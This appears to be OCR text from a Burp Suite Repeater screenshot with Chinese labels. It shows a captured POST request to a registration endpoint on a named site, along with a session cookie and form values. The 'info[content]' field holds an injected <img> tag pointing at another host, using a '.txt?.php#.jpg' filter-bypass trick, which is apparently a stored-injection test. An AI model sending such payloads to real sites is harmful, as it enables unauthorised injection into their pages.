 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
发送按钮
Go Cancel < > Target: http://ismemv
Request Response
Raw Params Headers Hex Raw Hex
POST /user-mreg HTTP/1.1
Host: ismemv.com
请求内容
Proxy-Connection: keep-alive
Content-Length: 173
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://ismemv.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://ismemv.com/user-register
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e2e99a721482f0ca9872c95be8782c45;
__tins__19555525=%7B%22sid%22%3A%201532653608895%2C%20%22vd%22%3
A%201%2C%20%22expires%22%3A%201532655408895%7D; __51cke__=;
__51laig__=1
dosubmit=1&mobile=13788658765&mobile_verify=&password=1212121212
1212&recommend=&terminal=2&siteid=1&info[content]=<img
src=http://www.yielanfx.com/1.txt?.php#.jpg>&protocol=
响应内容